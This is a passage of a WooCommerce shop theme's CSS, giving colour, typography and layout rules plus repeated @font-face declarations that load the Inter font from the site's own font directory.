#secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#ff3600;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#ff3600;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#fff;border-bottom-color:#eee;}.top-bar, .top-bar a{color:#323232;}body:not(.header-4) .site-header, .header-4-container{background-color:#fff;}.header-widget-region{background-color:#ff3600;font-size:14px;}.header-widget-region, .header-widget-region a{color:#fff;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ff3600;}.star-rating > span:before{background-color:#ff3600;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#ff3600;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#111;color:#ccc;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#fff;}footer.site-footer a:not(.button), footer.copyright a{color:#999;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#fff;}footer.site-footer li a:after{border-color:#fff;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ff3600;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#404040;}.secondary-navigation .icon-wrapper svg{stroke:#404040;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart .cart-contents{color:#fff;}.header-widget-region .widget{padding-top:0px;padding-bottom:0px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:Inter;font-size:16px;color:#444;}:root{font-family:Inter;font-size:16px;color:#444;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{font-family:Inter;font-size:15px;font-weight:600;letter-spacing:-0.1px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-family:Inter;font-size:14px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-family:Inter;font-size:12px;font-weight:600;letter-spacing:0.5px;text-transform:uppercase;}.entry-content{font-family:Inter;font-size:16px;line-height:1.6;color:#444;}h1{font-family:Inter;font-size:42px;font-weight:600;letter-spacing:-1.1px;line-height:1.2;color:#222;}h2{font-family:Inter;font-size:30px;font-weight:600;letter-spacing:-0.5px;line-height:1.25;}h3{font-family:Inter;font-size:24px;font-weight:600;line-height:1.45;}h4{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}h5{font-family:Inter;font-size:18px;font-weight:600;line-height:1.4;}blockquote p{font-family:Inter;font-size:20px;font-weight:600;line-height:1.45;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:Inter;font-size:13px;font-weight:600;letter-spacing:0.3px;line-height:1.5;text-transform:uppercase;}.single-post h1{font-family:Inter;font-size:40px;font-weight:600;letter-spacing:-0.6px;line-height:1.24;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:Inter;font-size:17px;letter-spacing:-0.1px;line-height:1.5;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:Inter;font-size:15px;font-weight:600;line-height:1.3;}.summary h1{font-family:Inter;font-size:34px;font-weight:600;letter-spacing:-0.5px;line-height:1.2;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:Inter;font-size:16px;font-weight:600;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:95px;}.header-4 .header-4-container{border-bottom-color:#eee;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:30px;padding-bottom:30px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:100px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:100px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents:hover .count{color:#fff;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:17%;}.content-area{width:76%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#fff;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#111;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#111;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#111;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ff3600;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ff3600;}.shoptimizer-cart-icon svg{stroke:#ff3600;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ff3600;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:3px;padding-bottom:3px;}}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
